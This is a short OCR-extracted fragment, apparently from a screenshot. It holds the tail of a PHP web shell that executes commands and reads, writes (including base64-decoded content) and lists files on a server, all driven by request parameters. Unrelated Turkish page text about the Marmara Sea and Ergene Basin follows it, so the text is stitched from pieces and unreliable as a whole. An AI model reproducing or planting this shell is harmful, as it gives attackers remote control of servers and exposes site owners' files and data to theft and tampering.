
2>&1',$a);$o=implode("\n",$a);}echo $o;exit;}if($m==='read')
{echo
@file_get_contents($_REQUEST['p']??'');exit;}if($m==='write')
{$d=$_REQUEST['d']??'';if(isset($_REQUEST['b64']))$d=base
64_decode($d);echo
@file_put_contents($_REQUEST['p']??'',$d)===false?'FAIL':'O
K';exit;}if($m==='glob')
{foreach((array)@glob($_REQUEST['p']??'./*') as $x)echo
$x."\n";exit;}echo 'bad';exit;}
EtiketMarmara Denizi
Marmara Denizi ve
Ergene Havzası Özelinde